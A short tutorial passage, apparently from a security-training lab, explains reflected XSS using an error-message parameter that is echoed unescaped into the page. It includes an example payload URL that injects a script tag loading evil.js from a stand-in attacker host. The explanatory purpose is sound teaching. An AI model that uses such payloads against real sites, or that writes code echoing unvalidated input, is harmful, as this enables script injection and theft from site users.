 Reflected XSS
Reflected XSS happens when user-supplied data in an HTTP request is included in the webpage source without any validation.
Example Scenario:
A website where if you enter incorrect input, an error message is displayed. The content of the error message gets taken from the error parameter in the query string and is built directly
into the page source.
https://website.thm/?error=Invalid Input Detected
92
93 <div class="alert alert-danger">
94 <p>Invalid Input Detected</p>
95 </div>
96
The application doesn't check the contents of the error parameter, which allows the attacker to insert malicious code.
https://website.thm/?error=<script src="https://attacker.thm/evil.js"></script>
91
92
93 <div class="alert alert-danger">
94 <p><script src="https://attacker.thm/evil.js"></script></p>
95 </div>
96